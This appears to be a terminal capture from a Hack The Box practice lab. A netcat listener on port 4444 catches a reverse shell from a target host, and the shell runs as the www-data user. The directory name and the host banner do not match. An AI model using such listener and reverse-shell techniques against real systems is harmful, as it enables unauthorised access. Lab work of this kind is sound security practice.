 root@3lfx ~/HTB/Bankrobber ✓ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.123 33890
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:35:48 up 6 days,  7:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$